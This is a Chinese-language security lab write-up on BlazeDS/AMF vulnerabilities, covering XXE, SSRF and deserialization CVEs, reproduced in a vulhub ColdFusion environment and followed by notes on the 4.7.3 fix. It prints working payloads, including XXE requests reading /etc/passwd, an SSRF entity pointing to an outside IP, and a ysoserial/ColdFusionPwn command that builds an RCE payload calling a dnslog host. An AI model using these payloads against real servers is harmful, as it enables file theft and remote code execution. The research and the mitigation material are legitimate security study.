参考:
CVE-2017-5641
Previous versions of Apache Flex BlazeDS (4.7.2 and earlier) did not restrict which types were allowed for AMF(X) object deserialization by default.
Adobe/Apache Flex Java library
历史原因:
Flex BlazeDS by Adobe (retired, contributed Flex to the Apache Software Foundation in 2011)
- Action Message Format (AMF3) Java implementations are vulnerable to insecure deserialization and XML external entities references
- AMF – Another Malicious Format
- Action Message Format (AMF3) Java implementations are vulnerable to insecure deserialization and XML external entities references
- [CVE-2017-5641] - DrayTek Vigor ACS 2 Java Deserialisation RCE
- 谈谈AMF网站的渗透测试
- http://mail-archives.apache.org/mod_mbox/flex-dev/201703.mbox/%3C6B86C8D0-6E36-48F5-AC81-4AB3978F6746@c-ware.de%3E
- https://www.mi1k7ea.com/2019/12/07/Java-AMF3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/
- https://codewhitesec.blogspot.com/2018/03/exploiting-adobe-coldfusion.html
既然影响版本是<= 4.7.2,那么在IDEA里就可以选这个4.7.2的:

可以用这个maven依赖:
<!-- https://mvnrepository.com/artifact/org.apache.flex.blazeds/flex-messaging-core -->
<dependency>
<groupId>org.apache.flex.blazeds</groupId>
<artifactId>flex-messaging-core</artifactId>
<version>4.7.2</version>
</dependency>
<!-- https://mvnrepository.com/artifact/org.apache.flex.blazeds/flex-messaging-common -->
<dependency>
<groupId>org.apache.flex.blazeds</groupId>
<artifactId>flex-messaging-common</artifactId>
<version>4.7.2</version>
</dependency>
附件
burp插件:
https://github.com/PortSwigger/amf-deserializer
JRMP利用成功:

但是没有可用的gadget,无法RCE。
尝试一下XXE吧:
https://codewhitesec.blogspot.com/2015/08/cve-2015-3269-apache-flex-blazeds-xxe.html
环境搭建参考:
AMF解析遇上XXE,BurpSuite也躺枪
目前BlazeDS已经无法从adobe下载:
https://stackoverflow.com/questions/32097474/blazeds-binary-latest-version-download-location
SSRF:
CVE-2015-5255
修复方法/缓解措施
升级到4.7.3
参考:
https://codewhitesec.blogspot.com/2017/04/amf.html
https://downloads.apache.org/flex/BlazeDS/4.7.3/RELEASE_NOTES
修复方式原文:
Starting with 4.7.3 BlazeDS Deserialization of XML is disabled completely per default
but can easily be enabled in your services-config.xml:
<channels>
<channel-definition id="amf" class="mx.messaging.channels.AMFChannel">
<endpoint url="http://{server.name}:{server.port}/{context.root}/messagebroker/amf"
class="flex.messaging.endpoints.AMFEndpoint"/>
<properties>
<serialization>
<allow-xml>true</allow-xml>
</serialization>
</properties>
</channel-definition>
</channels>
Also we now enable the ClassDeserializationValidator per default to only allow
deserialization of whitelisted classes.
即4.7.3开始默认禁用了XML的反序列化,但是可以通过配置services-config.xml来启用。
并且默认开启了ClassDeserializationValidator只能反序列化白名单中的类:
flex.messaging.io.amf.ASObject
flex.messaging.io.amf.SerializedObject
flex.messaging.io.ArrayCollection
flex.messaging.io.ArrayList
flex.messaging.messages.AcknowledgeMessage
flex.messaging.messages.AcknowledgeMessageExt
flex.messaging.messages.AsyncMessage
flex.messaging.messages.AsyncMessageExt
flex.messaging.messages.CommandMessage
flex.messaging.messages.CommandMessageExt
flex.messaging.messages.ErrorMessage
flex.messaging.messages.HTTPMessage
flex.messaging.messages.RemotingMessage
flex.messaging.messages.SOAPMessage
java.lang.Boolean
java.lang.Byte
java.lang.Character
java.lang.Double
java.lang.Float
java.lang.Integer
java.lang.Long
java.lang.Object
java.lang.Short
java.lang.String
java.util.ArrayList
java.util.Date
java.util.HashMap
org.w3c.dom.Document
如果想配置某反序列化类,需要这样配置:
<validators>
<validator class="flex.messaging.validators.ClassDeserializationValidator">
<properties>
<allow-classes>
<class name="org.mycoolproject.*"/>
<class name="flex.messaging.messages.*"/>
<class name="flex.messaging.io.amf.ASObject"/>
</allow-classes>
</properties>
</validator>
</validators>
参考文档
2011年的博客,2016-06-11更新:
-
http://wouter.coekaerts.be/2011/amf-arbitrary-code-execution
-
https://codewhitesec.blogspot.com/2015/08/cve-2015-3269-apache-flex-blazeds-xxe.html
poc
[CVE-2009-3960] XXE BlazeDS<= 3.2
影响组件:
HTTPChannel servlet。具体的,是
“mx.messaging.channels.HTTPChannel”
“mx.messaging.channels.SecureHTTPChannel”
在这个包flex-messaging-common.jar里。
HTTPChannel 以AMFX格式的数据进行通信(就是AMF的XML格式)。
这个endpoints在这个文件Flex/WEB-INF/services-config.xml里定义。
默认HTTPChannel映射到了以下接口:
- /messagebroker/http
- /messagebroker/httpsecure
不过不同的框架(比如BlazeDS, Adobe LiveCycle Data Services)会被映射到不同的路径。
POST /samples/messagebroker/http HTTP/1.1
Content-type: application/x-amf
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [ <!ENTITY x3 SYSTEM "/etc/passwd"> ]>
<amfx ver="3" xmlns="http://www.macromedia.com/2005/amfx">
<body>
<object type="flex.messaging.messages.CommandMessage">
<traits>
<string>body</string><string>clientId</string><string>correlationId</string>
<string>destination</string><string>headers</string><string>messageId</string>
<string>operation</string><string>timestamp</string><string>timeToLive</string>
</traits><object><traits />
</object>
<null /><string /><string />
<object>
<traits>
<string>DSId</string><string>DSMessagingVersion</string>
</traits>
<string>nil</string><int>1</int>
</object>
<string>&x3;</string>
<int>5</int><int>0</int><int>0</int>
</object>
</body>
</amfx>
参考:
[CVE-2015-3269]XXE BlazeDS< 4.7.1
http://mail-archives.apache.org/mod_mbox/flex-users/201511.mbox/%3Cop.x8j4mv0bn9yd54@christofers-macbook-pro.local%3E
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
[CVE-2015-5255]SSRF BlazeDS< 4.7.2
http://apache-flex-users.2333346.n4.nabble.com/CVE-2015-3269-Apache-Flex-BlazeDS-Insecure-Xml-Entity-Expansion-Vulnerability-td10976.html
<!DOCTYPE foo PUBLIC "-//VSR//PENTEST//EN"
"http://49.x.y.z:8888/protected-service"><foo>Some content</foo>
[CVE-2017-5641] 反序列化 BlazeDS< 4.7.3
[CVE-2017-3066]Adobe Coldfusion BlazeDS反序列化
影响范围:
Adobe ColdFusion 2016 Update 3 and earlier
Adobe ColdFusion 11 update 11 and earlier
ColdFusion 10 Update 22 and earlier
参考:
- Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Execution
- https://codewhitesec.blogspot.com/2018/03/exploiting-adobe-coldfusion.html
- Exploitation Tool for CVE-2017-3066 targeting Adobe Coldfusion 11/12
- https://github.com/vulhub/vulhub/blob/master/coldfusion/CVE-2017-3066/README.zh-cn.md
- Adobe官方公告
使用vulhub搭建CodeFusion环境,环境安装好之后是这样的:

密码是vulhub。

77@ubuntu129:~/repos$ java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-0.0.8-SNAPSHOT-all.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 "ping 111.oqp5zz.dnslog.cn" poc.amf
77@ubuntu129:~/repos$ ll poc.amf
-rw-rw-r-- 1 77 77 1.8K Dec 8 04:23 poc.amf
利用成功,
响应这个:

看文本貌似用的是org.apache.axis2.util.MetaDataEntry这个gadget。检查日志:
docker exec -it 77d090756fb0 /bin/bash
tail -f /opt/coldfusion11/cfusion/logs/coldfusion-out.log
报错如下:
[BlazeDS]Error deserializing client message.
java.lang.RuntimeException: InvocationTargetException: java.lang.reflect.InvocationTargetException
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:165)
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:687)
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:795)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:483)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.apache.axis2.context.externalize.SafeObjectInputStream.readObjectOverride(SafeObjectInputStream.java:342)
at org.apache.axis2.context.externalize.SafeObjectInputStream.readObject(SafeObjectInputStream.java:130)
at org.apache.axis2.util.MetaDataEntry.readExternal(MetaDataEntry.java:319)
at flex.messaging.io.amf.Amf3Input.readExternalizable(Amf3Input.java:491)
at flex.messaging.io.amf.Amf3Input.readScriptObject(Amf3Input.java:420)
at flex.messaging.io.amf.Amf3Input.readObjectValue(Amf3Input.java:152)
at flex.messaging.io.amf.Amf3Input.readObject(Amf3Input.java:130)
at flex.messaging.io.amf.Amf0Input.readObjectValue(Amf0Input.java:123)
at flex.messaging.io.amf.Amf0Input.readObject(Amf0Input.java:94)
at flex.messaging.io.amf.AmfMessageDeserializer.readObject(AmfMessageDeserializer.java:227)
at flex.messaging.io.amf.AmfMessageDeserializer.readBody(AmfMessageDeserializer.java:206)
at flex.messaging.io.amf.AmfMessageDeserializer.readMessage(AmfMessageDeserializer.java:126)
at flex.messaging.endpoints.amf.SerializationFilter.invoke(SerializationFilter.java:145)
at flex.messaging.endpoints.BaseHTTPEndpoint.service(BaseHTTPEndpoint.java:291)
at flex.messaging.MessageBrokerServlet.service(MessageBrokerServlet.java:353)
at coldfusion.flex.ColdFusionMessageBrokerServlet.service(ColdFusionMessageBrokerServlet.java:114)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:727)
at coldfusion.bootstrap.BootstrapServlet.service(BootstrapServlet.java:89)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at coldfusion.filter.FlashRequestControlFilter.doFilter(FlashRequestControlFilter.java:71)
at coldfusion.bootstrap.BootstrapFilter.doFilter(BootstrapFilter.java:46)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:220)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:122)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:501)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:171)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:102)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:116)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:422)
at org.apache.coyote.http11.AbstractHttp11Processor.process(AbstractHttp11Processor.java:1040)
at org.apache.coyote.AbstractProtocol$AbstractConnectionHandler.process(AbstractProtocol.java:607)
at org.apache.tomcat.util.net.JIoEndpoint$SocketProcessor.run(JIoEndpoint.java:314)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:745)
如果没有这个类,则响应:
Cannot create class of type 'org.apache.axis2.util.MetaDataEntry'
org.jgroups.blocks.ReplicatedTree也类似。

























 867
867











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








